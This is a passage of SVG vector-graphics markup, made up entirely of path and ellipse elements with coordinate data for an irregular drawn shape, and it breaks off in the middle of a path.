		<path d="M611.2,220.1c-0.8,0.1-1.5,0.2-2.3,0.3c0.7,2.5,0.7,2.4-1.6,2.4c-13.4,0-26.8,0.5-40.1,0c-4.2-0.2-9.4,2.8-12.9-2.3
			c-0.2-0.3-0.9-0.1-1.3-0.2c-0.1,1.3-0.3,2.6-0.2,3.9c0,0.3,0.9,0.8,1.3,0.8c7.4,0.1,14.8,0.2,22.2,0c6.7-0.2,8.7,0.8,10.5,7
			c-1.3-1-2-1.6-2.9-2.1c-1.9-1.1-3.2-2.6-6.1-0.4c-2.2,1.6-6.8,1.7-9.6,0.6c-6.1-2.5-12.2-1.8-18-0.4c-3.5,0.8-7-0.6-9.7,0.5
			c-3.9,1.5-5.2-2.5-8.1-2.2c-3.6,0.3-7.2,0.4-10.9,0.7c-2.9,0.2-5.8,0.8-8.7,0.8c-7.5-0.2-15.2,0.4-22.4-1.3
			c-5.3-1.3-10.3-0.1-15.4-1.1c-5.9-1.1-12.2-0.6-18.3-0.8c-2.1-0.1-7.2,4.4-7.3,6.8c0,3,0.5,6,0.7,9c0.1,1.4,0,2.8,0,4.1
			c-1.2-1.3-3.3-2.5-3.6-4c-0.7-4.1-0.6-8.2-0.9-12.4c0-0.6-0.4-1.2-0.6-1.9c0,0-0.1,0.2-0.1,0.2c3.7-1.4,7.1-2.8,9.3-6.6
			c0.8-1.4,4.1-1.8,6.4-2c11.1-0.7,22.2-1.3,33.3-1.8c8.8-0.4,17.6-0.9,26.4-0.5c3.2,0.1,6.4,2.4,9.5,3.7c5.6,6.3,12.8,4,19.8,3.4
			c-2.4-0.8-4.8-1.5-7.2-2.3c0.2-0.7,0.4-1.3,0.6-2c-1.1,0.2-2.1,0.4-3.1,0.8c-0.4,0.1-0.6,0.7-0.9,1c0.8-0.1,1.5-0.4,2.3-0.4
			c0.4,0,0.9,0.3,1.3,0.5c-1.9,0.3-5.1,1.6-5.6,0.9c-2.1-2.8-4.7-1.8-7.2-1.9c1.2-0.8,2.3-2.2,3.5-2.3c4.2-0.5,8.6-0.1,12.6-1.1
			c2.2-0.5,3.8-3.2,5.7-5c0.1-0.1-0.1-0.6-0.2-0.8c-0.5-0.7-0.4-2.4-0.1-3.1c1.3-3.2,2.6-6.4,3.8-9.7c-4.4-1.7-2-5.7-2.7-8.7
			c-0.2-0.8,1.1-2.5,2-2.8c0.7-0.3,2.9,1,2.8,1.6c-0.2,3.8,2.3,7.9-1,11.4c3.7,3.1-2,6.1-0.1,9.2c0.9,1.5,3.7,3.2-0.4,4.3
			c-0.1,0-0.1,1.4,0,1.4c3.7,0.8,5.9,4.5,10.8,3.8c7.7-1.1,15.7-1,23.5-0.6c10,0.5,19.9-0.5,29.6-2.5c3.3-0.7,6.1-2.2,9.7-0.3
			c3.6,2,7.6,3.1,11.5,4.6l-0.1-0.1c3.7,1,7.5,1.9,11.2,2.9c0,0.2,0.1,0.3,0.1,0.5c-3.3,0-6.5-0.1-9.8,0c-0.9,0-1.7,0.6-2.6,0.9
			c0.9,0.9,1.8,2.6,2.7,2.6c3.5,0,7.1-1.2,10.6-0.8c3.1,0.3,6,2.1,9,3.3c0.2,0.1,0.4,1.2,0.3,1.3c-0.7,0.3-1.8,0.8-2,0.6
			c-5.1-4.9-11-1.9-16.6-1.9c-4.3,0-8.5-1.3-12.8-1.6c-7.1-0.5-14.2-0.6-21.3-0.7c-0.5,0-1.1,2.2-1.7,3.4c-0.4,0.7-0.8,1.4-1.2,2.1
			c-0.4-0.6-1-1.2-1-1.8c0.1-3.4-0.8-2.9-2.9-1.1c-1.5,1.3-3.8,1.7-5.4,2.9c-1,0.8-1.9,2.4-1.9,3.7c-0.2,4.7,0.2,9.4,0,14.1
			c-0.2,3.2,0.5,5.5,3.6,6.8c0.7,0.3,1.2,1.3,1.7,1.9c-0.9,0.4-1.7,1.1-2.6,1.2c-3.3,0.2-6.7,0.2-9.5-1.6c-0.9-0.6-0.7-2.8-1.1-4.2
			c3.6-0.3,1.1-3.2,2-4.7c0.2-0.4-0.7-1.6-0.5-1.8c1.2-1.3,2.6-2.4,3.9-3.5c-1.2-1-2.9-1.7-3.4-3c-0.7-1.8-0.2-4.1-0.9-5.8
			c-1.1-2.6,3.1-6.1-1.4-7.9c0.3-0.4,0.5-1,0.9-1c0.8-0.1,1.7-0.2,2.4,0.1c2,0.9,4,2.9,5.9,2.8c1.3-0.1,2.1-3.3,3.6-4.6
			c1-0.8,2.8-0.8,4.3-0.7c10.4,0.7,20.8,1.6,31.2,2.3c0.8,0.1,1.6-0.6,2.5-0.9c-0.6-0.6-1.2-1.5-1.9-1.6c-5.8-0.6-11.7-1.2-17.6-1.6
			C615.5,222.8,612.6,223.4,611.2,220.1c2.7,0.3,5.4,0.7,8.1,1c0-0.4,0.1-0.8,0.1-1.1C616.6,220,613.9,220,611.2,220.1z
			 M526.8,224.1c0.1,0.3,0.1,0.5,0.2,0.8c0.6-0.1,1.2-0.2,1.8-0.3c-0.4-0.6-0.8-1.8-1.1-1.8c-2.8,0.1-5.6,0.5-8.4,0.9
			c-0.7,0.1-1.3,0.6-1.9,0.9c0.7,0.4,1.5,1.2,2.1,1.1C521.9,225.3,524.4,224.6,526.8,224.1z M490.4,221.9c-1.3,0.4-2.5,0.9-3.8,1.3
			c1,0.4,2.1,1.1,3.1,1c1.5-0.1,3-0.8,4.5-1.2C493,222.7,491.8,222.3,490.4,221.9z M585.6,219.9c-0.1,0.2-0.1,0.4-0.2,0.6
			c3.7,0,7.4,0,11,0c0-0.2,0-0.4,0-0.6C592.9,219.9,589.2,219.9,585.6,219.9z M501.5,220.2c-1.4-0.2-1.9-0.5-2.4-0.4
			c-1,0.3-2,0.7-2.9,1.1c0.6,0.5,1.3,1.6,1.7,1.4C498.8,222.1,499.7,221.3,501.5,220.2z M482.8,224.1c0.9-0.7,1.6-1.2,2.3-1.7
			c-0.4-0.3-1-1-1.2-0.9c-0.9,0.3-1.6,1-2.5,1.5C481.7,223.2,482.1,223.5,482.8,224.1z M516.3,222.4c-0.5-0.4-0.9-1-1.1-0.9
			c-0.6,0.1-1.2,0.5-1.6,0.9c-0.2,0.2,0.1,0.8,0.2,1.2C514.4,223.2,515.2,222.9,516.3,222.4z"/>
		<path d="M550.2,271.6c0.4,0.1,0.8,0.3,1.3,0.4c0.4,1,0.7,2,1.3,2.9c0.4,0.6,1.2,1.6,1.6,1.5c5.6-1.6,10.9-2.5,16.9-0.5
			c1.8,0.6,4.3,0.3,5.8,2.3c0.6,0.8,0.8,3,0.5,3.1c-1.2,0.7-2.8,0.7-4.2,1.1c-2,0.5-4.1,1-6.1,1.5c-1.1,0.3-2.8,1.1-3.2,0.7
			c-3.3-3.6-7.2-1.6-11-2c-3.1-0.3-6-3-8.8-4.9c-0.3-0.2,0-2.2,0.1-2.2C547,275.2,545.9,269.2,550.2,271.6z"/>
		<path d="M656.8,262.7c4.4,0,9.3,1.1,13.2-0.4c5-1.9,9.6-1.6,14.5-1.3c8.4,0.6,16.7,1.9,25,2.1c6.7,0.1,13.5-0.9,20.2-1.5l-0.1-0.1
			c0.5,1.1,1,2.3,1.5,3.4c-1.1,0.1-2.3,0.1-3.4,0.3c-7,0.9-14.2,0.4-21.2,2.3c-1.9,0.5-4.3-1.6-6.6-1.9c-2.9-0.4-6-0.7-8.7,0
			c-5.3,1.3-10-1.7-15.4-1c-7.1,1-14.5,0.3-21.7,0.3c-1.3,0-2.6-0.7-3.8-1.1c1.2-0.4,2.4-0.8,3.7-1c1-0.2,2,0,3,0.1L656.8,262.7z"/>
		<path d="M618.5,267.9c-6.3,0-12.6,0.1-18.9-0.1c-1.4,0-2.7-1.6-4.1-1.7c-4.4-0.5-8.9-0.9-13.4-1.1c-5.7-0.3-11.4-0.4-17.1-0.7
			c-0.5,0-1-0.6-1.6-0.9c0.6-0.5,1.2-1.4,1.8-1.4c6.7,0.1,13.5,0.4,20.2,0.7c4.9,0.2,9.9,0.3,14.8,0.5c0.7,0,1.4,0.4,2,0.6
			c-0.5,0.3-1,0.6-1.5,0.9c-0.9,0.4-1.8,0.6-2.7,0.9c1,0.3,2.1,0.9,3.1,0.9c5.8,0.1,11.7,0,17.5,0
			C618.5,267.1,618.5,267.5,618.5,267.9z"/>
		<path d="M687,226.1c6.1,0,12.2-0.1,18.3,0.1c1.1,0,2.1,1,3.2,1.5c-1,0.4-2,0.6-3,1.1C698.8,231.9,693,228.7,687,226.1z"/>
		<path d="M481.7,199.2c2.4,3.9,1.8,8.3,1.7,12.5c0,1.4-2.3,2.8-3.5,4.2c-0.3-1.3-1-2.7-0.8-4c0.7-4.2,1.8-8.4,2.7-12.6
			C481.8,199.3,481.7,199.2,481.7,199.2z"/>
		<path d="M655.9,222.4c4.3,1.3,8.2-3.3,12.5-0.6c0.7,0.4,1.6,1,1.7,1.7c0.3,1.4,0.3,2.8,0.4,4.3c-1.8,0.1-3.6,0.2-5.4,0.2
			c0.4-0.9,0.9-1.7,1.2-2.6c0.3-0.7,0.4-1.4,0.6-2.1c-0.6,0.1-1.1,0.4-1.7,0.4c-3.2,0-6.3,0-9.5,0
			C655.8,223.2,655.9,222.8,655.9,222.4z"/>
		<path d="M742.1,231.4c-2.4-0.2-4.8-0.5-7.2-0.8c-0.4,0-1.1-0.2-1.1-0.4c-0.4-3.4,3.5-5.9,6.9-4.8c1.2,0.4,2.8-0.4,4.2-0.7
			l-0.1,0.1c-0.9,2.2-1.9,4.4-2.8,6.7L742.1,231.4z"/>
		<path d="M641.2,181.6c8.7,0.1,17.4,0.2,26.1,0.2c0.4,0,0.8,0.1,1.2,1.3c-6.1,0-12.3,0.2-18.4-0.1
			C647,182.9,644.1,182.1,641.2,181.6L641.2,181.6z"/>
		<path d="M371.3,212.6c0.8-0.4,1.9-1.2,2.4-1c4.1,2.1,8.2,1.7,12.4,0.2c0.7-0.3,1.8,0.2,2.7,0.4c-0.7,0.4-1.4,0.8-2.1,1.1
			c-5.2,1.8-10.4,2.2-15.4-0.8L371.3,212.6z"/>
		<path d="M555.2,291.6c-3,0-5.4,0.1-7.9-0.1c-0.7-0.1-1.4-1.1-1.8-1.9c-0.2-0.4,0.4-1.1,0.6-1.7c0.5,0.6,0.9,1.3,1.5,1.7
			c0.8,0.4,1.8,0.7,2.7,0.7c1.1,0,2.3-0.6,3.4-0.6c1.5,0,3,0.2,4.5,0.5c0.2,0,0.2,0.8,0.3,1.2C557.3,291.4,556,291.5,555.2,291.6z"
			/>
		<path d="M778.7,225.6c3.3-0.5,6.7-1.1,10-1.5c0.8-0.1,1.6,0.7,2.4,1.1c-0.7,0.6-1.4,1.7-2.1,1.8c-3.5,0.2-7,0.1-10.5,0.1
			C778.6,226.6,778.7,226.1,778.7,225.6z"/>
		<path d="M373.2,267.5c-3.9,0-7.9,0.1-11.8-0.1c-1.1,0-2.2-0.7-3.4-1.1c1.2-0.3,2.4-0.9,3.6-0.8c3.9,0.2,7.8,0.6,11.7,0.9
			C373.3,266.9,373.3,267.2,373.2,267.5z"/>
		<path d="M446.1,259.7c0.6-0.6,1.4-1.2,1.8-1.9c0.2-0.4-0.1-1.1-0.2-1.7l-0.1,0.1c3.9-1.4,6.3,0.2,6.5,4.5l0.1,0
			c-2.7-0.4-5.5-0.7-8.2-1.1L446.1,259.7z"/>
		<path d="M599.8,296.5c-5.4,0-10.8,0-16.3,0c-0.5,0-0.9-0.5-1.4-0.8c0.4-0.1,0.9-0.4,1.3-0.4c5.5,0,11,0,16.5,0
			C599.8,295.7,599.8,296.1,599.8,296.5z"/>
		<path d="M651.6,255c1.9,0.9,3.2,1.5,4.4,2.1c-1.3,0.8-2.5,1.8-4,2.2c-0.4,0.1-1.5-1.3-1.9-2.2C650.1,256.6,651,255.8,651.6,255z"
			/>
		<path d="M369.4,223.8c0.5,0,1-0.1,1.5,0c1.3,0.5,2.5,1,3.8,1.5c-1.2,0-2.5,0-3.7,0c-0.7,0-1.3,0.3-2,0.2c-2.1-0.2-4.2-0.4-6.3-0.7
			c2.2-0.5,4.4-1.1,6.6-1.6C369.4,223.5,369.4,223.7,369.4,223.8z"/>
		<path d="M757.7,226c-3.6,1.6-6.6,2.9-9.6,4.2c-0.3,0.1-0.6,0-0.9,0c0.1-0.5,0.2-1.2,0.5-1.6C750.2,225.1,753.7,225.5,757.7,226z"
			/>
		<path d="M535.7,265.6c2.1,0.1,3.4-0.1,4.3,0.4c1.3,0.8,2.3,2.1,3.4,3.2c0,0-0.4,0.7-0.5,0.7c-1.1-0.4-2.2-0.8-3.3-1.2
			c-1-0.4-2.2-0.6-3.2-1c-0.9-0.4-1.8-1-2.6-1.6C534.8,265.8,535.7,265.6,535.7,265.6z"/>
		<path d="M636.1,264.6c-5.5,0-11,0-16.5,0c0-0.2,0-0.5,0-0.7c5.5,0,11,0,16.5,0C636.1,264.1,636.1,264.3,636.1,264.6z"/>
		<path d="M409.3,201c1.6,0.8,2.6,1.3,3.6,1.8c-1.6,0.8-3.2,1.7-4.9,2.2c-0.4,0.1-1.2-1-1.8-1.5C407.2,202.6,408.3,201.8,409.3,201z
			"/>
		<path d="M657,262.8c0.6-4,3.4-3.5,6.1-3.1c0.5,0.1,0.9,0.6,1.3,1c-0.4,0.2-0.8,0.6-1.2,0.7c-2.1,0.5-4.2,0.9-6.3,1.3L657,262.8z"
			/>
		<path d="M634.3,284.6c-1.7,1.6-2.9,2.9-4.2,4c-0.1,0.1-0.9-0.7-1.4-1.1c1.2-1.1,2.3-2.2,3.6-3.2
			C632.5,284.1,633.2,284.4,634.3,284.6z"/>
		<path d="M664.9,292.6c-1.3-0.1-1.8,0-2.3-0.2c-1.6-0.6-3.2-1.4-4.8-2.1c1.5,0.2,3,0.3,4.5,0.5c0.6,0.1,1.3,0,2,0
			c1,0.1,2.1,0.3,3.1,0.4C666.4,291.8,665.3,292.4,664.9,292.6z"/>
		<path d="M676.4,226c0.3-0.1,0.6-0.2,0.9-0.2c2.2,0,4.4,0,6.7,0.1c-0.1,0.4-0.2,1.1-0.3,1.1c-2.5,0.1-5,0.1-7.4,0.1
			C676.3,226.7,676.4,226.4,676.4,226z"/>
		<path d="M447.7,256c-0.4-1.4-0.7-2.9-1.1-4.3c1.5-0.2,3-0.4,4.5-0.6c-0.9,0.9-1.8,1.8-2.6,2.8C448.1,254.6,447.9,255.4,447.7,256
			L447.7,256z"/>
		<path d="M442.1,239.4c-0.6,1-0.9,1.6-1.3,2.2c-0.6-1.8-1.4-3.5-1.8-5.4c-0.2-0.7,0.3-1.5,0.5-2.2
			C440.3,235.7,441.2,237.5,442.1,239.4z"/>
		<path d="M678,255.8c-1.5,0.2-3,0.7-4.4,0.4c-0.8-0.1-1.4-1.5-2.1-2.3c0.8,0.3,1.5,0.6,2.3,0.8c1.3,0.2,2.7,0.3,4.1,0.5
			C677.9,255.5,677.9,255.6,678,255.8z"/>
		<path d="M560.1,214.1c2.8,0.6,5.7,1.3,8.5,1.9c0,0.3-0.1,0.5-0.1,0.8c-2.9-0.4-5.7-0.9-8.6-1.3C559.9,215,560,214.6,560.1,214.1z"
			/>
		<path d="M744.3,220.9c0.2,1.3,0.3,2.6,0.5,3.9l0.1-0.1c-0.5-0.1-1-0.2-1.4-0.4c-1.9-0.6-3.9-1.2-5.8-1.8c2-0.2,4-0.3,5.9-0.5
			C743.8,222,744.1,221.4,744.3,220.9L744.3,220.9z"/>
		<path d="M744.6,242.7c-0.8,1.2-1.3,1.9-1.9,2.7c-0.8-0.7-1.7-1.4-2.5-2c0.6-0.6,1.2-1.5,1.9-1.7
			C742.8,241.5,743.6,242.2,744.6,242.7z"/>
		<path d="M601,243c-1.5,2.1-2.3,3.3-3,4.4c-0.2-0.3-0.6-0.7-0.5-1c0.4-1.5,0.9-2.9,1.3-4.3C599.5,242.4,600.3,242.7,601,243z"/>
		<path d="M626.6,267.2c2.3,0,4.5,0,6.8,0c0,0.2,0,0.5,0,0.7c-2.3,0-4.5,0-6.8,0C626.6,267.6,626.6,267.4,626.6,267.2z"/>
		<path d="M738,236.2c-1.3,1-2.3,1.8-3.2,2.6c-0.2-0.8-0.8-1.9-0.5-2.3c0.6-0.8,1.7-1.2,2.6-1.7C737,234.8,737.5,235.6,738,236.2z"
			/>
		<path d="M617.8,290.3c-1.2-0.4-2.4-0.8-3.6-1.2c0.6-0.5,1.2-1,1.8-1.5c0.6,1,1.1,1.9,1.7,2.9L617.8,290.3z"/>
		<path d="M640.7,220.5c2.8-0.4,5.7-0.8,8.5-1.2c0,0.4,0.1,0.7,0.1,1.1c-2.9,0-5.8,0-8.7,0C640.5,220.4,640.7,220.5,640.7,220.5z"/>
		<path d="M541.4,283c0.2,1.5,0.4,3.1,0.6,4.6c-0.5,0-1.3,0.1-1.3,0.1c-0.2-1.5-0.4-3.1-0.6-4.6C540.6,283.1,541,283,541.4,283z"/>
		<path d="M709.7,219.2c0.2-0.7,0.3-1,0.4-1c1.9,0.3,3.7,0.6,5.6,0.9c0.1,0,0,0.5,0.1,0.7C713.7,219.6,711.7,219.4,709.7,219.2z"/>
		<path d="M440.5,257.3c-0.9-1.1-1.8-1.8-1.7-2.2c0.2-0.8,1-1.5,1.5-2.3c0.4,0.5,1.2,0.9,1.2,1.4C441.5,255.1,441,255.9,440.5,257.3
			z"/>
		<path d="M544.5,273c-1.5,1.1-2.4,1.9-3.4,2.5c-0.1,0-1.1-1.2-1-1.2c0.8-0.9,1.6-1.7,2.6-2.3C542.8,271.8,543.4,272.4,544.5,273z"
			/>
		<path d="M617.8,290.3l-0.2,0.2c1.1,0.4,2.3,0.7,3.4,1.1c-0.3,0.3-0.8,0.8-0.9,0.7C619.4,291.7,618.6,291,617.8,290.3z"/>
		<path d="M481.6,254.7c0.4,0.3,0.7,0.6,1,0.8c-0.9,0.6-1.7,1.4-2.7,1.8c-0.3,0.1-1-0.6-1.5-0.9
			C479.4,255.9,480.3,255.4,481.6,254.7z"/>
		<path d="M585.7,255.7c-0.8,0.7-1.2,1.4-1.8,1.6c-0.4,0.1-1-0.5-1.5-0.7c0.6-0.7,1.1-1.5,1.7-2.2
			C584.5,254.7,584.9,255.1,585.7,255.7z"/>
		<path d="M741.9,231.5c0.6,1.1,1.3,2.2,1.9,3.3c-0.4-0.1-1.2-0.2-1.2-0.4c-0.3-1-0.4-2-0.5-3C742.1,231.4,741.9,231.5,741.9,231.5z
			"/>
		<path d="M598.5,292.1c1.5,0.3,2.9,0.5,4.4,0.8c0,0.3-0.1,0.5-0.1,0.8c-1.5-0.2-2.9-0.4-4.4-0.6
			C598.4,292.8,598.5,292.5,598.5,292.1z"/>
		<path d="M478.7,295.5c1.4-0.1,2.8-0.3,4.3-0.3c0.3,0,0.5,0.7,0.8,1.1c-1.6,0.1-3.1,0.3-4.7,0.4C479,296.3,478.8,295.9,478.7,295.5
			z"/>
		<path d="M389.7,261c-1.9,0.5-3.8,1.1-5.6,1.6c0-0.4-0.1-0.9-0.1-1.3C385.8,261.2,387.7,261.2,389.7,261
			C389.6,261.1,389.7,261,389.7,261z"/>
		<path d="M418.7,214.6c1.5-0.2,3-0.4,4.5-0.5c0.1,0,0.2,0.5,0.3,0.8c-1.5,0.3-3,0.6-4.5,0.9C418.9,215.5,418.8,215,418.7,214.6z"/>
		<path d="M496.6,215.7c-0.7-0.6-1.5-1.2-1.5-1.3c0.4-0.8,1-1.5,1.5-2.3c0.5,0.4,1.5,0.9,1.4,1.1
			C497.8,213.9,497.3,214.6,496.6,215.7z"/>
		<path d="M635.9,292c1.5,0,3,0,4.5,0c0,0.1,0,0.2,0,0.3c-1.5,0.1-3,0.2-4.5,0.3C635.9,292.4,635.9,292.2,635.9,292z"/>
		<path d="M570.7,265.8c0.5,0.5,1,0.9,1.5,1.4c-0.5,0.3-1.1,0.9-1.6,0.8c-0.6-0.1-1.2-0.8-1.7-1.2
			C569.4,266.5,569.9,266.2,570.7,265.8z"/>
		<path d="M432.6,267.1c1.1-0.5,2.2-1,3.3-1.5c0.1,0.3,0.3,0.8,0.2,0.8c-1.1,0.5-2.2,0.9-3.3,1.4
			C432.7,267.5,432.6,267.3,432.6,267.1z"/>
		<path d="M386.1,266.5c-1.6,0-3.1,0-4.7,0c1.5-0.3,3-0.7,4.5-1C386,265.8,386,266.1,386.1,266.5z"/>
		<path d="M383.2,224.9c1.4-0.1,2.8-0.3,4.2-0.4c0,0.3,0.1,0.6,0.1,0.9c-1.4,0.1-2.8,0.2-4.2,0.3
			C383.2,225.4,383.2,225.2,383.2,224.9z"/>
		<path d="M371.2,212.5c-1.2,0.9-2.4,1.9-3.7,2.8c-0.2-0.4-0.4-0.7-0.7-1.1c1.5-0.5,3-1,4.4-1.6
			C371.3,212.6,371.2,212.5,371.2,212.5z"/>
		<path d="M627.9,205.4c-1.1,0.6-1.6,1.1-2.1,1.1c-0.6-0.1-1.2-0.6-1.9-0.9c0.4-0.5,0.9-1.3,1.3-1.3
			C625.9,204.2,626.6,204.8,627.9,205.4z"/>
		<path d="M427,268.1c-0.5-0.6-0.8-1-1.2-1.4c0.7-0.3,1.3-0.8,2-0.9c0.4-0.1,0.8,0.6,1.2,0.9C428.4,267.1,427.8,267.5,427,268.1z"/>
		<path d="M413.8,214.4c-0.2-0.6-0.6-1.2-0.5-1.8c0.1-0.9,0.6-1.7,0.9-2.5c0.3,0.1,0.8,0.3,0.8,0.4c-0.2,0.7-0.5,1.4-0.8,2.1
			C414,213.1,413.9,213.8,413.8,214.4L413.8,214.4z"/>
		<path d="M703.6,233c-0.3-0.3-0.5-0.5-0.7-0.7c0.5-0.3,1-0.7,1.5-0.9c0.1,0,0.3,0.3,0.5,0.5C704.4,232.3,704,232.7,703.6,233z"/>
		<path d="M683.3,254c0.2,0.5,0.5,1.1,0.7,1.6c-0.3,0.1-0.9,0.3-0.9,0.3c-0.3-0.5-0.5-1-0.8-1.6C682.6,254.3,682.9,254.2,683.3,254z
			"/>
		<path d="M556.9,293.9c0.4,1,0.9,1.5,0.9,2.1c0,0.3-0.8,0.9-1.1,0.8c-0.6-0.1-1.1-0.6-1.6-0.9C555.5,295.6,555.8,295.1,556.9,293.9
			z"/>
		<path d="M603.9,271.6c-0.7,0.6-1.1,1-1.6,1.2c-0.2,0.1-0.6-0.5-0.9-0.7c0.4-0.4,0.8-0.9,1.3-1.2
			C602.8,270.8,603.3,271.2,603.9,271.6z"/>
		<path d="M642.7,267.2c-0.2,0.4-0.4,0.8-0.5,0.8c-0.6-0.1-1.2-0.3-1.9-0.4c0.1-0.2,0.3-0.6,0.4-0.6
			C641.4,267,642,267.1,642.7,267.2z"/>
		<path d="M555.2,126.5c-0.6,0.7-1.5,2.3-2.9,3.1c-0.7,0.4-3.9,0.9-1.4-2.1c0.4-0.4-0.6-2.5-1.5-3.4c-1.2-1.3-2.9-2.1-4.2-3.3
			c-1.2-1.3-2.5-2.9-2.9-4.6c-0.1-0.6,2.1-2.4,3.4-2.7c3-0.5,2.5-0.9,0.2-1.8c0.4-0.8,0.7-1.5,1.1-2.3c1.5,0.9,4,1.5,4.4,2.8
			C553.1,116.4,553.9,120.9,555.2,126.5z"/>
		<path d="M445.4,101.8c0.3,0.2,0.8,0.5,1.3,0.8c-0.4,0.4-0.8,1.2-1.2,1.3c-2.6,0.4-5.3,0.8-8,1c-0.2,0-0.4-1-0.6-1.5
			C439.7,102.8,442.4,102.3,445.4,101.8z"/>
		<path d="M588,89.5c-0.4-0.7-0.8-1.4-1.3-2c-0.7-0.9-1.5-1.8-2.2-2.7c1.3,0.4,2.9,0.4,3.7,1.2c0.9,0.9,1,2.5,1.5,3.9
			c-0.6-0.2-1.2-0.3-1.8-0.5L588,89.5z"/>
		<path d="M628.8,58.3c-0.7-0.2-1.4-0.4-2.1-0.6c0.8-0.4,1.5-1,2.3-1c1.2,0,2.3,0.5,3.5,0.7C631.2,57.7,630.1,58,628.8,58.3z"/>
		<path d="M692.7,56.8c1.9-0.3,3.7-0.6,5.6-0.9c0.1,0.4,0.1,0.8,0.2,1.2c-1.9,0.1-3.8,0.2-5.7,0.3C692.6,57.3,692.6,57,692.7,56.8z"
			/>
		<path d="M566.2,91.5c-1.8,0.3-2.5,0.6-2.8,0.4c-1.2-0.6-2.2-1.5-3.4-2.2c0.6-0.1,1.3-0.5,1.8-0.3C563,89.8,564,90.4,566.2,91.5z"
			/>
		<path d="M649.9,92.5c1.1,0.5,2.1,1,3.1,1.4c-0.7,0.3-1.4,0.8-2.1,0.7c-1.2-0.2-2.3-0.7-3.5-1.1C648.2,93.2,648.9,92.9,649.9,92.5z
			"/>
		<path d="M637,56.3c1.5,0.2,3.1,0.3,4.6,0.5c0,0.2,0,0.3,0,0.5c-1.6,0-3.1,0-4.7,0C636.9,57,636.9,56.6,637,56.3z"/>
		<path d="M544.1,141.5c-1.7,0.4-3.4,0.8-5.2,1.1c1.7-1,3.4-2,5.1-3c0,0-0.1-0.1-0.1-0.1c0,0.7,0,1.4,0,2.2L544.1,141.5z"/>
		<path d="M431.3,103.4c-0.5,0.3-1,0.8-1.1,0.7c-0.4-0.4-0.6-0.9-0.9-1.3c0.4-0.2,0.9-0.7,1.2-0.6
			C430.7,102.2,430.9,102.8,431.3,103.4z"/>
		<path d="M282.9,262.7c-1.1-0.2-2.2-0.3-3.3-0.5c0.9-0.7,1.8-1.7,2.8-2.1c1.2-0.4,2.6-0.3,3.9-0.4c9.2-0.4,18.4-0.8,27.6-1.1
			c1.7-0.1,3.3,0,5,0.1c0.6,0,1.1,0.4,1.7,0.7c-0.6,0.4-1.2,1-1.8,1c-8.7,0.4-17.3,0.7-26,1.1c-3.4,0.2-6.8,0.8-10.2,1.2
			L282.9,262.7z"/>
		<path d="M269,261.8c-1.2-0.1-2.9-0.2-4.6-0.4c1.6-0.4,3.2-0.7,4.8-1.1c0.6-0.1,1.3-0.2,2-0.2c2.2-0.1,4.4-0.3,6.6-0.4
			c0,0.3,0,0.8-0.1,0.8c-2.2,0.5-4.4,0.9-6.7,1.3C270.5,261.9,270,261.8,269,261.8z"/>
		<ellipse cx="309.1" cy="226.1" rx="13.1" ry="0.5"/>
		<path d="M258.7,226.8c4.4,0,8.9,0,13.3,0c0.3,0,0.6,0.2,0.9,0.4c-0.5,0-1,0.1-1.4,0.1c-4.2,0-8.5,0-12.7,0
			C258.7,227.1,258.7,227,258.7,226.8z"/>
		<path d="M321.3,207.2c-0.6,0-1.3,0.3-1.8,0.1c-1.2-0.6-2.3-1.4-3.4-2.1c0.9-0.6,1.8-1.8,2.6-1.7c1.4,0.2,2.7,1.1,4,1.7
			C322.2,205.9,321.7,206.6,321.3,207.2z"/>
		<path d="M102,255.4c0.6,1.4,1.2,2.3,1.3,3.2c0,0.4-1.1,1.4-1.4,1.3c-0.8-0.3-1.5-1.1-2.2-1.7C100.1,257.7,100.5,257.2,102,255.4z"
			/>
		<path d="M304.1,220.2c-3.9,0-7.7,0-11.6,0c0-0.1,0-0.2,0-0.3c3.8,0,7.7,0,11.5,0C304.1,220,304.1,220.1,304.1,220.2z"/>
		<path d="M175.1,260.1c1.7,0,3.4,0.1,5.1,0.1c-1.1,0.1-2.1,0.3-3.2,0.4c-0.6,0-1.3-0.2-1.9-0.3
			C175.1,260.3,175.1,260.2,175.1,260.1z"/>
		<path d="M149.6,219.5c-1.4,0.6-2.1,1.2-2.4,1c-0.8-0.4-1.4-1.2-2.1-1.8c0.5-0.1,1-0.5,1.4-0.4C147.3,218.5,148,218.9,149.6,219.5z
			"/>
		<path d="M328.3,186.5c-1.8-0.3-3.5-0.6-5.3-0.9c0.1-0.4,0.3-0.8,0.4-1.2c1.6,0.7,3.2,1.5,4.7,2.2L328.3,186.5z"/>
		<path d="M27.7,220.4c-0.3,0.1-0.6,0.3-0.9,0.3c-1,0.2-2.1,0.3-3.2,0.5c0.2-0.4,0.5-1.1,0.7-1.1c1.1,0.1,2.1,0.3,3.2,0.5
			C27.5,220.5,27.7,220.4,27.7,220.4z"/>
		<path d="M580.7,9.2c-2.8,0-5.6,0.1-8.4,0c-0.6,0-1.2-0.6-1.8-1c0.4-0.5,0.7-1.4,1.1-1.5c1.7-0.3,3.5-0.6,5.2-0.5
			c1.3,0.1,2.6,0.7,3.8,1.1c1.8,0.6,3.5,1.2,5.3,1.7c-1.7,0.2-3.5,0.3-5.2,0.5C580.7,9.4,580.7,9.3,580.7,9.2z"/>
		<path d="M501.1,52.3c0.3,0.1,0.6,0.2,0.9,0.3c1.2,0.2,2.4,0.4,3.6,0.5c-1,0.8-2,1.6-3.1,2.4c-0.4-1.1-0.9-2.2-1.3-3.3L501.1,52.3z
			"/>
		<path d="M574.7,13.4c-3.4,0-6.8,0-10.2,0c0-0.5,0.1-1,0.1-1.5C568,12.4,571.3,13,574.7,13.4L574.7,13.4z"/>
		<path d="M654.6,17.3c-0.2-0.1-0.3-0.1-0.5-0.1c-1.5-0.3-3-0.6-4.5-0.9c0-0.2,0.1-0.3,0.1-0.5C651.4,16.3,653,16.9,654.6,17.3
			C654.7,17.4,654.6,17.3,654.6,17.3z"/>
		<path d="M504.7,10.2c1.3-0.4,2.6-0.7,3.9-1.1c0.1,0.3,0.1,0.7,0.2,1c-1.4,0-2.8,0-4.3,0C504.6,10.1,504.7,10.2,504.7,10.2z"/>
		<path d="M610.6,143.9c-3.3,1.2-6.5,2.4-9.8,3.5c-0.2,0.1-0.6-0.6-0.9-0.9c0.4-0.2,0.8-0.5,1.2-0.7c1.7-0.8,3.5-1.6,5.2-2.4
			C607.7,143.6,609.2,143.7,610.6,143.9z"/>
		<path d="M80.8,338.2c3.9-0.6,7.8-1.7,11.7-1.7c4.7,0,9.3,0.8,14,1.3c0.2,0,0.3,0.4,0.4,0.7c-0.6,0.3-1.1,0.8-1.7,0.8
